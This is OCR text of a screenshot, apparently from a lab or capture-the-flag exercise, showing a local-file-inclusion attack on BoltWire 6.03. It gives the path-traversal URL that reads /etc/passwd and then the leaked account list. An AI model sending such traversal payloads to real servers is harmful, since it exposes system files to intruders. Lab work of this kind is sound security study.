 http://192.168.254.142/ × BoltWire × BoltWire 6.03 - Local File × local file inclusion - Busca ×
.142:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin